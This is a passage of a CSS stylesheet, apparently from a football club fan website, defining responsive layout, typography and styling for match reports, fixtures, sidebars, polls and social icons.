        font-size: 0.8em;
        width: 37%;
    }

    .mrscoringhome, .mrscoringaway {
        font-size: 0.8em;
    }

    .mrextradetail, .gamenumber {
        font-size: 0.8em;
    }

    .mrextradetail {
        width: 35%;
    }

    .gamenumber {
        width: 20%;
    }

    .mrsidebar {
        font-size: 0.85em;

        .mrteamsheet {
            font-size: 0.85em;

        }

    }


    @media screen and (min-width: 768px) {

        .page {
            width: 100%;
        }

        #innerpage, .innerpage {
            max-width: 100%;
        }

        .container {
            padding: 20px;
        }


        header {
            padding-bottom: 0.1em;
        }


        .logo {
            position: absolute;
            top: 25px;
            left: 45px;
            width: 420px;
            height: 96px;
            background-size: 400px 96px;
            margin: 1em auto;
            background-image: url('/images/global/2020/logo-tw-lo.png');
            background-repeat: no-repeat;
        }

        .rd-poppy {
            width: 30px;
            height: 30px;
            top: 50px;
            left: 430px;
        }

        .nav {
            display: block;
        }


        #mlogo.mlogo {
            display: none;
        }

        #mob-navwrapper {
            display: none;
        }

        #mobmasthead {
            display: block;
        }

        #mobmasthead #mlogo {
            display: none;
        }

        body.pageLiveForum .mh-wrapper {
            height: 100px;
        }

        #randomplayer {
            display: block;
        }

        .members-tab {
            font-size: 0.85em;
            position: relative;
            top: 0;
            right: 0;
            color: #666;
            display: block;
            float: right;
            margin: 5px 10px 0 0;
        }

        .members-tab a {
            margin: 0 1px;
        }

        .lf-tab {
            display: none;
        }


        .topbar li {
            font-size: 0.85em;
        }

        .site-nav, .tabs, #memberMenu {
            display: none;

        }

        .calloutbar {
            display: flex;
            padding: 0 20px;
            height: 40px;
            line-height: 40px;
        }

        .calloutbar .cobBullet {
            margin: 0 0.5em;
        }

        .calloutlinks {
            left: 20px;
            padding-top: 2px;
            width: 70%;
        }

        .calloutbar a {
            color: #333;
            text-decoration: none;
        }

        .calloutbar a:hover {
            color: #0000cc;
            text-decoration: none;
        }

        .calloutbar a.emph {
            background: #4690cd;
            color: #fff;
            padding: 0.1em 0.5em 0.2em 0.5em;
        }

        .textsize {
            display: block;
            width: 15%;
            font-family: "Roboto Condensed", "Helvetica Neue", arial, helvetica, sans-serif;
            margin-right: 10px;
        }

        .textsize a {
            color: #888;
            text-decoration: none;
        }

        #search {
            width: 300px;
            z-index: 2000;
            background: #fff;
            display: none;
            margin-top: 0;
            float: right;
        }

        input.searchbox {
            font-size: 12px;
            color: #fff;
            width: 165px;
            margin-right: 6px;
            padding: 4px;
            font-family: "Roboto Condensed", "Helvetica Neue", arial, helvetica, sans-serif;
            font-size: 1em;
        }

        .searchwrapper {
            display: block;
            text-align: right;
            color: #888;
            font-family: "Roboto Condensed", "Helvetica Neue", arial, helvetica, sans-serif;
            font-size: 1em;
            width: auto;
            margin-top: -25px;
        }


        #searchIcon, span.searchText {
            display: inline-block;
            color: #888;
            padding-right: 5px;
        }


        input.searchbox {
            font-size: 12px;
            color: #fff;
            width: 165px;
            margin-right: 6px;
            padding: 4px;
            font-family: "Roboto Condensed", "Helvetica Neue", arial, helvetica, sans-serif;
            font-size: 1em;
        }


        h2.home-section-header {
            margin-left: 20px;
            margin-top: 20px;
        }

        .homeNewsItem {
            border-bottom: 1px solid #e9e9e9;
            margin-bottom: 1em;
            padding-bottom: 0.75em;
        }

        .col h3 {
            margin-left: 0;
        }


        .content {
            /* 	display: none; */
        }

        .mh-wrapper {
            display: block;
            height: 225px;
        }

        .mh-wrapper li {
            list-style: none;
            display: inline;
        }


        .social-icons, .topbar {
            height: 28px;
            margin: 8px 0 0 15px;
        }

        .social-icons a {
            height: 22px;
            width: 22px;
            display: inline-block;
            margin: 0 2px;
            padding: 10px 0 0 0;
        }

        .social-twitter {
            background: url(/images/global/2017/icn-twitter-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-twitter:hover {
            background: url(/images/global/2017/icn-twitter.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-instagram {
            background: url(/images/global/2017/icn-instagram-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-instagram:hover {
            background: url(/images/global/2017/icn-instagram.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-rss {
            background: url(/images/global/2017/icn-rss-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-rss:hover {
            background: url(/images/global/2017/icn-rss.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-tbr {
            background: url(/images/global/2017/icn-tbr-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-tbr:hover {
            background: url(/images/global/2017/icn-tbr.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-of {
            background: url(/images/global/2017/icn-onefootball-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-of:hover {
            background: url(/images/global/2017/icn-onefootball.png) no-repeat;
            background-size: 22px 22px;
        }


        .topbar {
            width: 395px;
        }


        .topbar li {
            list-style: none;
            display: inline-block;
            text-transform: uppercase;
            font-family: "roboto condensed", arial;
            font-size: 0.8em;
            font-weight: normal;
            padding: 0 5px 0 5px;
        }

        .topbar li a {
            color: #222;
            text-decoration: none;
        }

        .topbar li a:hover {
            color: #777;
        }


        nav {
            display: none;
        }

        .masthead {
            display: block;
            height: 210px;
            background: #050f1a;
            background-size: auto 210px;
            background-image: url('/images/global/2022/bg-masthead.jpg');
            background-repeat: none;
            background-position: right top;
            position: relative;
            margin-top: 0.5em;
        }

        #randomplayer {
            display: block;
            height: 210px;
            overflow: hidden;
        }

        .
        body {
            background-color: #f6f6f6;
        }


        h2.home-section-header {
            margin-left: 0;
            margin-top: 0;
        }


        .spfeatured h2.home-section-header {
            margin: 0 0 20px 0;
        }


        h4.briefheader {
            margin-left: 0;
            font-size: 130%;
        }


        .brief-news .homeNewsItem {
            margin: 0 0 0.5em 0;
            border-top: none;
            padding: 0 0 0.5em 0;
        }


        .hpnews-divider {
            display: block;
        }

        #logo {
            position: absolute;
            top: 35px;
            left: 35px;
            width: 400px;
            height: 96px;
            background-size: 400px 96px;
        }


        /*  LAYOUT */
        .container {
            position: relative;
            border-top: dotted #d5d5d5 1px;
        }

        .container,
        .content {
            display: flex;
            flex-direction: column;
        }

        .primary {
            flex: 1;
            order: 1;
        }

        .sidebar {
            display: flex;
            flex-direction: row;
            flex-wrap: wrap;
        }

        /* .sidebar > div.spnews {
	margin-top: 0;
	} */
        .sidebar > div {
            width: 47%;
            min-width: 47%;
            max-width: 47%;
            margin: 0 1.5em 2em 0;
        }

        .secondary {
            display: flex;
            flex-wrap: wrap;
            flex-direction: row;
        }


        .spsky {
            order: 1;
        }

        .spmpu-one {
            order: 1;
        }

        .spnews {
            order: 2;
        }

        .sparticles {
            order: 3;
        }

        .spmultimedia {
            background: #222;
            order: 4;
        }

        .sppoll {
            order: 6;
        }


        .sptable {
            background: #ebf5e2;
            order: 7;
        }


        .sptalkingpoints {
            order: 8;
        }

        .spgeneral {
            order: 9;
        }

        .sppodcasts {
            order: 10;
        }

        .spgot {
            order: 11;
        }

        .spmpu {
            order: 5;
        }

        .insetr, .insetl, .photoinsetright, .photoinsetleft {
            max-width: 400px;
        }


        .lb-gallery img.thumbnail {
            max-width: 22%;
        }


        /* ARTICLES */
        /* GENERAL / MISC */
        .tab ul.login {
            right: 15px;
            padding-right: 0;
        }

        .tab ul.login li.membersicon, .tab ul.login li.left {
            display: block;
        }


        #tertiary #homeArticles.linkCluster {
            margin-right: 0;
        }

        #tertiary .rectangleAd {
            margin: 0.5em auto 0.5em auto;
            width: 300px;
        }

        #tertiary .rectangleAd img {
            width: 300px;
        }

        .articleHero {
            display: block;
        }

        article .newshareBox {
            margin-left: 0.75em;
        }

        article .mainImage {
            float: right;
        }


        .toclisting {
            width: 45%;
            float: left;
        }

        #seasonIndex .toclisting {
            width: 45%;
            float: left;

        }

        blockquote {
            width: 90%;
        }


        .dek {
            text-align: left;
        }


        .commentCount {
            font-weight: bold;
            font-size: 0.9em;
        }

        .news-archive-item, .archive-item {
            width: 80%;
        }

        .video-container {
            height: 360px;
        }

        #fptbr li {
            height: 190px;
        }

        #std-overlay {
            width: 600px;
        }

        #slideFooter div.wrapper {
            width: 75%;
        }

        .insetf iframe {
            min-height: 375px !important;
        }

        .insetcollage img {
            display: inline-block;
            max-width: 50%;
            min-width: 49%;
        }

        table.regwidth {
            width: 85%;
        }


        .mrscore {
            text-align: center;
            font-size: 3.5em;
        }

        .team {
            font-size: 3.5em;
        }


        /* FOOTER */
        #footermenu {
            padding: 20px;
            margin: 0 auto 20px auto;

        }

        #footermenu div {
            float: left;
            width: 16.65%;
            font-size: 0.9em;
            color: #fff;
            text-align: left;
            margin-right: 0;
        }

        /* PLAYERS */
        #profilebio {
            width: 55%;
        }

        #detailscolumn {
            width: 40%;

        }

    }



    @media screen and (min-width: 972px) {


        .page {
            width: 100%;
            overflow: hidden;
            margin: 0 auto;
            background-color: #fff;
            position: relative;
        }

        .innerpage {
            position: relative;
            z-index: 5;
            margin: auto;
            /* padding: 0 35px 35px 35px; */
            padding: 0;
        }

        .header-ad, .footer-ad {
            display: block;
            max-height: 250px;
            height: auto;
        }

        .members-tab {
            margin: 0 100px 0 0;
            width: auto;
        }

        /* .sidebar > div {
	width: 100%;
	min-width: 100%;
} */
        /* ARTICLES */
        .editorial-layout .article-meta, .editorial-layout h1, .editorial-layout .synopsis {
            width: 67%;
            margin: 0.3em auto 0.3em auto;
        }

        .editorial-layout .articleHero {
            width: 100%;
        }

        .editorial-layout .article-meta {
            /* display: flex;
		flex-direction: column;
		flex-wrap: wrap;
		justify-content: space-between;
		width: 200px;
		float: left;
		border-top: solid 1px #e5e5e5; */
            margin: 1em auto 1em auto;
        }

        .editorial-layout .article-meta > div {
            /* flex-grow: unset;
		width: 100%; */
            display: inline-block;
            margin-right: 3em;
            /* text-align: left; */
        }

        .article-author {
            font-size: 1.1em;
        }

        .article-pubdate {
            display: block;
        }

        .article-container {
            padding: 0;
        }

        .editorial-layout .articleBody {
            /* float: left; */
            width: 67%;
            margin: auto;
        }

        .articleHero {
            min-height: 400px;
            background-size: 100% 100% !important;
            margin: 1em 0;
        }


        .tab a.open {
            top: 0;
        }

        .members-tab {
            margin: 5px 0 0 0;
            width: auto;
        }

        #panelform .content .left {
            width: 29%;
        }

        div.article-container .articleBody {
            width: 98%;
        }

        #tertiary .calendarBox {
            width: 96%;
            float: none;
        }

        .mpu {
            display: block;
            float: none;
            margin: 0;
            padding: 0;
        }

        .mpu img {
            max-width: 300px;
        }

        .mpu iframe {
            border: solid 1px #e5e5e5;
        }

        .supersky {
            width: 100%;
            height: auto;
            float: none;
            margin: 0 0 2.5em 0;
            padding: 0 0 0 0;
            background: none;
            overflow: hidden;
        }

        .rectangleAd {
            float: none;
        }

        .social-icons {
            width: 100px;
            margin: 7px 0 0 0;
        }

        .social-icons, .topbar {
            margin: 8px 0 0 0px;
        }

        #newsnowlogo {
            display: block;
            margin-left: auto;
            margin-right: auto;
            width: 300px;
        }

        #tertiary .linkCluster {
            width: 100%;
            float: none;
            margin-right: 0;
            margin-left: 0;
            clear: both;
        }

        #tertiary #homeMisc.linkCluster {
            width: 90%;
        }


        #tertiary #homeSubArticles.linkCluster {
            clear: none;
        }

        #tertiary #homeArticles.linkCluster {
            margin: 0;
        }

        article, #article {
            width: 100%;
            position: relative;
        }

        article .articleBody {
            font-size: 1.05em;
            padding-right: 0;
        }

        #commentText {
            width: 65%;
        }

        .articlecomment {
            font-size: 90%;
            line-height: 1.6em;
        }

        .articlecommenttext {
            font-size: 1.05em;
        }


        .articleHero {
            overflow: hidden;
        }

        .article-meta {
            display: block;
            /*
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: space-between;
	margin: 0;
	width: 100%;
	float: none;
	border-top: 0; */
            padding: 1em 0;
        }

        .article-meta > div {
            /* flex-grow: 1;
	margin: 0 0.5em 0 0; */
            text-align: center;
            /* width: 30%; */
        }

        .article-pubdate {
            display: inline-block;
        }


        /* ## Admin Bar ## */
        #premtablebox {
            width: 100%;
            float: none;
        }

        #premtable td {
            padding: 8px;
        }

        #tertiary.tierTwo .logoStamp {
            margin: 1em 1em 1em 1.25em;
            display: inline-block;
        }

        .logoStamp {
            margin: 1em 1em 1em 1.25em;
        }

        #fptbr li {
            height: 160px;
        }


        .insetf iframe {
            height: 550px !important;
        }


        /*
	.container {
		padding: 20px 0;
        grid-template-columns: 1fr 1fr 300px;
		grid-template-rows: repeat(auto-fit, minmax(max-content, 1fr))
		align-items: start;
        grid-template-areas:
                "submain submain news"
                "submain submain articles"
                "submain submain general"
                "submain submain comments"
                "submain submain mpu"
                "submain submain premtable"
                "submain submain multimedia"
                "submain submain got"
 			;
	}
*/
        /*
		.container {
		padding: 20px 0;
	    grid-template-columns: 1fr 1fr 300px;
		grid-template-rows: auto fit-content(800px);
        grid-template-areas:
                "submain submain news"
                "submain submain articles"
                "submain submain general"
                "submain submain comments"
                "submain submain mpu"
                "submain submain premtable"
                "submain submain multimedia"
                "submain submain got"
				"submain submain ."
 			;
	}
*/
        .sparticles {
            margin-top: 20px;
        }


        #homePoll {
            margin: 0 auto 1em auto;
            background: #292929;
            padding: 1em;
        }

        #footermenu div {
            float: left;
            width: 16.65%;
            font-size: 0.9em;
            color: #fff;
            text-align: left;
            margin-right: 0;
        }


        /* SEASONS CSS */
        .mrgameleague {
            width: 17%;
        }

        .mrfixture, .mrfixturedate, #hometeam, #awayteam {
            width: 35%;
        }

        #hometeam {
            padding-left: 18px;
        }

        #mrmainpanel {
            width: 60%;
            float: left;
        }


        #mrsidepanel {
            width: 34.5%;
            float: right;
        }

    }


    /* @media screen and (min-width: 1024px) {

.innerpage {
		padding: 0;
	}

	.container {
		padding: 20px;
	}


} */
    @media screen and (min-width: 1188px) {


        .innerpage {
            position: relative;
            z-index: 5;
            margin: auto;
            padding: 0 35px 35px 35px;
        }

        .container {
            padding: 20px 0;

        }

        .content {
            margin-right: 0;
        }

        .primary {
            margin-right: 50px;
        }


        #ezoic-pub-ad-placeholder-118, .header-ad > div, .footer-ad > div {
            max-height: 250px;
            height: auto;
        }

        #ezoic-pub-ad-placeholder-118 > div, .header-ad div div {
            vertical-align: top !important;
            height: auto;
        }


        .sidebar {
            max-width: 300px;
            min-width: 300px;
        }

        .sidebar > div {
            width: 100%;
            min-width: 100%;
            max-width: 100%;
            margin: 1em 0 2em 0;
        }

        /* LAYOUT */
        .container,
        .content {
            display: flex;
            flex-direction: row;
        }

        .content {
            flex-direction: row;
            flex-wrap: wrap;
            width: 100%;
            margin-right: 0;
        }

        .primary {
            flex: 1;
            order: 1;
        }

        .sidebar {
            display: block;
            flex: none;
            order: 3;
        }

        .sidebar > div {
            width: 100%;
            min-width: 100%;
            max-width: 100%;
            margin: 1.5em 0 1.5em 0;
        }

        .tertiary {
            margin-top: 0;
            width: 300px;
            max-width: 300px;
        }

        .sptalkingpoints {
            flex: 1 1 300px;
            background: #e5e6f2;
        }

        .spgeneral {
            flex: 1 1 300px;
        }

        .sptable {
            flex: 1 1 300px;
            background: #ebf5e2;
        }

        .spmultimedia {
            flex: 2 1 66.6%;
            background: #222;
            margin-bottom: 2.5em !important;
        }

        .spmultimedia .fptbr {
            width: 100%;
            float: none;
        }

        .spmultimedia .hpvideo {
            width: 100%;
            float: none;
        }

        .editorial-layout .articleBody, .editorial-layout .article-meta, .editorial-layout h1, .editorial-layout .synopsis, .editorial-layout .articleHero {
            float: none;
            width: 100%;
        }

        h6.breadcrumb, div.articleBody h6.breadcrumb {
            font-size: 0.9em;
            margin: 0 0 1.5em 0;
            font-weight: 400;
        }


    }
    @media screen and (min-width: 1270px) {


        .calloutbar .cobBullet {
            margin: 0 0.6em;
        }

        .articleHero {
            width: 100%;
            overflow: hidden;
            margin: 0;
        }


        .mailbagitem {
            width: 95%;
        }

        article iframe, #article iframe {
            margin: auto;
        }

        .video-container {
            height: 470px;
        }

        article.mainImage, .mainImage {
            width: 45%;
            max-width: 325px;
        }

        /* PLAYERS */
        #profilebio {
            float: left;
            width: 62%;
            margin: -1em 1em 0 0;
        }

        #detailscolumn {
            float: right;
            width: 33%;
            margin: -0.5em 0.5em 0 10px;

        }

        /* SEASONS CSS */
        .mrgameleague, .mrgamecup, .mrgamefriendly, #score {
            width: 17%;
        }

        .mrfixture, .mrfixturedate, #hometeam, #awayteam {
            width: 37%;
        }

        #hometeam {
            padding-left: 18px;
        }

        #mrmainpanel {
            width: 60%;
        }


        #mrsidepanel {
            width: 34.5%;


        }


        @media screen and (min-width: 1350px) {

            .page {
                margin: auto;
                width: 1235px;
            }


            .articlecomment {
                width: 99%;
            }

            .article-meta {
                /* display: flex;
			flex-direction: column;
			flex-wrap: wrap;
			justify-content: space-between;
			width: 200px;
			margin: 2.5em 2.5em 2.5em 0;
			float: left;*/
                border-top: solid 1px #e5e5e5;
                padding: 2em 0 1em 0;
            }

            .article-meta > div {
                /* flex-grow: unset;
			width: 100%; */
                /* text-align: left; */
            }

            .article-author {
                font-size: 1.1em;
            }

            .article-pubdate {
                display: inline-block;
            }

            .editorial-layout .articleBody {
                /* float: left;
		width: 70%; */
                /* padding-top: 1em;	 */
            }
        }


        /* General small screen Mobile down size from 768px, display all columns in block
============================================================================================== */
        @media handheld, screen and (max-width: 768px) {

        }

        /* Custom sizes
============================================================================================== */
        /* Helpers for windows phone 8 */
        @media screen and (max-width: 400px) {
            @-ms-viewport {
                width: device-width;
            }
            @viewport {
                width: device-width;
            }
        }

        /* Add your styles for devices with a maximum width of 480 */
        @media screen and (max-width: 480px) {

        }

        /* Add your styles for devices with a maximum width of 768 */
        @media screen and (max-width: 768px) {


            .logo {
                background: url('/images/global/2014/logo-tw-lo.png') no-repeat center 20%;
                position: absolute;
            }

            .insetd {
                padding: 1.25em;
                width: 95%;
            }

            /* #ezoic-pub-ad-placeholder-118>div, .header-ad div div {
	vertical-align: top !important;
	background: #d5d5d5;
} */
            /*
article .relatedLinks {
	display: none;
}

h1 {
	font-size: 180%;
    line-height: 1.1;
}

article h3 {
	font-size: 140%;
}

#commentForm label {
	text-align: left !important;
}

#masthead {
	height: 85px;
	}

#logo {

	background: url(/images/global/2014/logo-tw2014.png) no-repeat center 20%;
    background-size: 103px 50px;
	background-position: left center;
	margin-left: 2%;
    width: 110px;
    height: 85px;
    float: left;
    }

#mlogo {
	background: url(/images/global/2014/logo-tw@2x.png) no-repeat;
	background-size: 103px 50px;
}

#menuMobile {
    background: url(/images/global/2011/icn-menu-mobile@x2.png) no-repeat scroll 10% 50% transparent;
	background-size: 18px 15px;

}

#menuSearch {
	background: url(/images/global/2011/icon-searchx2.png) no-repeat;
	background-size: 18px 18px;
	background-position: 50% 50%;
}
*/


        }

        @media screen
        and (min-device-width: 320px)
    (-webkit-min-device-pixel-ratio: 2),
    (min-resolution: 192dpi) {


    }

        @media screen
        and (min-device-width: 667px)
        and  (-webkit-min-device-pixel-ratio: 2), screen and (min-device-pixel-ratio: 2) {


            .logo {
                background: url(/images/global/2020/logo-tw.png) no-repeat left top;
                background-size: 420px 98px;
            }

            #mlogo {
                background: url(/images/global/2020/logo-m.png) no-repeat;
                background-size: 108px 50px;
            }


        }

        /* Add your styles for devices with a maximum width of 320 */
        @media screen and (max-width: 320px) {

        }

        /* Add your styles for devices with a maximum width of 1024 */
        @media screen and (max-width: 767px) {

            .logo {
                background: url(/images/global/2020/logo-tw-m.png) no-repeat left top;
                background-size: 108px 50px;
            }


        }

        /* iPads (landscape) and (portrait)  ----------- */
        /* Add your styles for devices with a maximum width of 1024 */
        @media screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {

        }

        /* Add your styles for devices with a maximum width of 768 */
        @media screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {

        }

   } 
}/* #Reset 
================================================== */

	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline; }
	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block; }
	body {
		line-height: 1; }
	ol, ul {
		 }
	blockquote, q {
		quotes: none; }
	blockquote:before, blockquote:after,
	q:before, q:after {
		content: '';
		content: none; }
	table {
		border-collapse: collapse;
		border-spacing: 0; }
	label { margin-right: 1em; }

/* #Basic Styles
================================================== */

	body {
		font: 14px/21px "open sans", arial, helvetica, sans-serif;
		color: #333;
		-webkit-font-smoothing: antialiased;
		-webkit-text-size-adjust: 100%;
		font-weight: normal;
 }

/* #Typography
================================================== */

	h1, h2, h3, h4, h5, h6 {
		color: #181818;
		font-family: "Noto Sans Display", Arial, Helvetica,  sans-serif;
		font-weight: 600; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
	h1 { font-size: 230%; line-height: 1.1; margin-bottom: 14px;}
	h2 { font-size: 27px; line-height: 1.1; margin-bottom: 10px; }
	h3 { font-size: 160%; line-height: 1.1; margin-bottom: 0.2em; letter-spacing: 0; font-weight: 700;  }
	h4 { color: #444; font-size: 130%; line-height: 1.1; margin: 0.5em 0 0.3em 0; }
	h5 { font-family: "Roboto Condensed", Arial, Helvetica,  sans-serif; font-size: 16px; line-height: 22px; }
	h6 { font-family: "Roboto Condensed", Arial, Helvetica,  sans-serif; font-size: 14px; line-height: 19px; font-weight: 400; }
	.subheader { color: #777; }

	p { margin: 0.75em 0; }
	p img { margin: 0; }
	p.lead { font-size: 21px; line-height: 27px; color: #777;  }
	pre { font-family: Consolas, "Andale Mono", "Lucida Console", "Lucida Sans Typewriter", Monaco, "Courier New", monospace; font-size: 95%;}
	em { font-style: italic;}
	h4 em {font-size: 1em; font-family: inherit;}
	strong, b { font-weight: bold; }
	small { font-size: 80%;}
	.small {font-size: 80%; line-height: 1.0; !important }
	
	blockquote, blockquote p { color: #444;  }
	blockquote p {margin-top: 0;}
	blockquote { width: 90%; margin: 1.5em 0; padding: 1.5em; background: #eee; }
	blockquote cite { display: block; font-size: 12px; color: #555; }
	blockquote cite:before { content: "\2014 \0020"; }
	blockquote cite a, blockquote cite a:visited, blockquote cite a:visited { color: #444; }

	hr { border: solid #ddd; border-width: 1px 0 0; clear: both; margin: 10px 0 30px; height: 0; }
	textarea { font-family: inherit;	}

/* #Links
================================================== */

	a, a:visited { color: #000099; text-decoration: underline; outline: 0; }
	a:hover, a:focus { color: #777; }
	p a, p a:visited { line-height: inherit; }
	a.undecorated { text-decoration: none;}
	a.undecorated:hover { color: #666666;  text-decoration: none;}

/* #Lists
================================================== */
	ul, ol { /*margin-bottom: 20px;*/ }
	ul { list-style: outside; margin-left: 25px; }
	.submain ul { margin-left: 25px; }
	#submain sidebar ul { margin-left: 5px; }
	ul.horizList li {list-style: none; display: inline; margin-left: 0.5em;}
/* 	ol { list-style: decimal; } */
	ol, ul.square, ul.circle, ul.disc { margin-left: 30px; }
	ul.square { list-style: square outside; }
	ul.circle { list-style: circle outside; }
	ul.disc { list-style: disc outside; }
	ul ul, ul ol,
	ol ol, ol ul { margin: 4px 0 5px 0; }
	ul ul li, ul ol li,
	ol ol li, ol ul li { margin-bottom: 6px; }
	#submain li { margin-bottom: 12px; }
	#submain .headlinenewsextra li { margin-bottom: 0; }
	ul.large li { line-height: 21px; }
	/* li p { line-height: 21px; } */

/* #Images
================================================== */

	img.scale-with-grid {
		max-width: 100%;
		height: auto; }

/* #Misc
================================================== */
	hr, .divider { background-image:url(/images/global/dotted-horizontal.gif); background-repeat: repeat-x;  height: 1px; margin: 2em 0 2em 0; border: none;}
	.hp-txt-link > hr { border: solid #0c9af5 1px; background-image: none;}

	h6.breadcrumb .advance { margin: 0 0.3em;}
	.mouseprint { font-size: 6pt; color: #999; line-height: 1.2; }
	.smallprint, .articlecopyright { font-size: 8pt; color: #999; line-height: 1.2; }
	.mouseprint a, .smallprint a { color: #999; }	
	.add-bottom { margin-bottom: 20px !important; }
	.emphasis, a.emphasis { font-weight: bold; color: #0000cc  !important; }
	.midemphasis, a.midemphasis { color: #0000cc  !important; }
	.deemphasis, a.deemphasis { color: #888 !important; text-decoration: none !important;}
	.negative, a.negative { color: #bb0000; }
	.blockemphasis { color: #fff; display: inline-block; font-size: 70%; background: #000099; padding: 1px 4px; margin-bottom: 0 text-transform: uppercase;font-weight: 700; }
	.blockemphasisDark { color: #fff; background: #151515; padding: 3px 6px; font-size:0.9em; margin: 0.5em 0; }
	.blockemphasis a, .blockemphasisDark a { color: #fff; }
	.linkToSection { font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 95%; font-weight: normal;}
	#copyright { text-align: center; font-size: 0.9em; color: #666; margin: 2.5em 0 3em 0;}
	#copyright a { color: #999; text-decoration: none;}
	#copyright a:hover { text-decoration: underline;}
	.caption { padding: 0.5em 0; }
	input[type="submit"]{ -webkit-appearance: none; }


* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }
    .row,
    .clearfix {
      zoom: 1; }

    /* You can also use a <br class="clear" /> to clear columns */
    .clear, .emptyclear {
      clear: both;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }
	
	@media only screen and (max-width: 599px) {
		
		blockquote { width: 85%; margin: 1.5em 0 1em 0.5em; padding: 0.25em 0 0.25em 1em; }
		
	}
	h1, h2 {
	color: #181818;
	font-family: 'Noto Sans Display', sans-serif;
	font-weight: 700; }


	h3, h4, h5, h6 {
		color: #181818;
		font-family: 'Noto Sans Display', sans-serif;
		font-weight: 600; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
	h1 { font-size: 230%; line-height: 1.1; margin-bottom: 14px; letter-spacing: -1px;}
	h2 { font-size: 27px; line-height: 1.1; margin-bottom: 10px; letter-spacing: -1px; }
	h3 { font-size: 160%; line-height: 1.1; margin-bottom: 0.2em; letter-spacing: -0.05em; font-weight: 700;  }
	h4 { color: #444; font-size: 130%; line-height: 1.1; margin: 0.5em 0 0.3em 0;  letter-spacing: -0.025em;}
	h5 { font-family: "Roboto Condensed", Arial, Helvetica,  sans-serif; font-size: 16px; line-height: 22px; }
	h6 { font-family: "Roboto Condensed", Arial, Helvetica,  sans-serif; font-size: 14px; line-height: 19px; font-weight: 400; }
	.subheader { color: #777; }
	
	small { line-height: 0.9em !important;}
	article small { line-height: 0.9em !important;}
	
	article em, #article em, article i, #article i {
		font-style: italic;
		font-family: times, "times new roman", serif;
		font-size: 120%;
		line-height: 1.3;
		letter-spacing: -0.025em;
	}
	.fpsplash h2 a, 	.fpsplash h3 a {
		color: #181818;
		text-decoration: none;
	}
	a.rftpoh {
		color: #fff !important;
	}

	
	.fpsplash h6, .newssplash h6 {
background-color: #0c9af5;
display: inline-block;
width: auto;
padding: 0.15em 0.75em;
color: #fff;
text-transform: uppercase;
font-size: 0.7em;
font-weight: bold;
}
  
  .home-section-header {
	  border-top: solid 3px #029af0;  
	  padding-top: 0.25em;
	  text-transform: uppercase;
	  font-family: "Open Sans", helvetica, arial, sans-serif;
	  font-size: 130%;
	  }

  .home-section-header a {
	  color: #222;
	  text-decoration: none;
	  }

h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
	font-size: 1.65em;
		}

h2.home-section-header a {
	text-decoration: none;
	color: #222;
}

.fpmultimedia h2.home-section-header, .fpmultimedia h2.home-section-header a, .spmultimedia h2.home-section-header, .spmultimedia h2.home-section-header a {
	color: #fff;
	padding-left: 5px;
	border-top: none;
	}

.fppodcasts h2.home-section-header, .fppodcasts h2.home-section-header a {
	border-top: none;
		
}

.fppoll h2.home-section-header a, .fppoll h2.home-section-header, .sppoll h2.home-section-header a, .sppoll h2.home-section-header  {
	color: #fff;
	padding-left: 5px;
	margin-bottom: 10px;
	border-top: none;
}

	.col {
	line-height: 1.3; 
		}

	.col h3 {
	line-height: 1.2;
	margin-bottom: 0.25em;
	letter-spacing: 0;
	font-size: 160%;
	font-weight: 700;
	}	

	.col h3 a {
	color: #222;
	text-decoration: none;
	}
	
	.col .subsplash h6 {
		background-color: #0c9af5;
		position: absolute;
		bottom: 0;
		left: 0
		
	}

ul.nobullets {
	list-style: none;
	margin-left: 0 !important;
}


	.homeNewsItem h3 a, .homeNewsItem h4 a {
	color: #252525;
	text-decoration: none;
	line-height: 1.2;
	font-weight: 600;
	}
	
	.linkCluster h4 {
font-size: 112%;
line-height: 1;
margin-bottom: 0em;
letter-spacing: 0;
font-weight: 500;
}

h4.briefheader {
	margin-top: 0;
	padding-top: 0;
} 

.insetbox {
	 background: #555;
	 color: #fff;
	 text-align: center;
	 padding: 10px;
	 }

 .insetbox h4 {
	 color: #fff;
	 margin: 0 0 0.5em 0 !important;
	 padding: 6px;
	 text-align: center;
	 text-transform: uppercase;
	 font-weight: normal;
	 border: none;
	 }


p.dropcap:first-letter {
	 float: left;
	 font-size: 5.7em;
	 margin-bottom: -10px;
	 padding: 6px 10px 0 0;
}

.azdetail {
font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
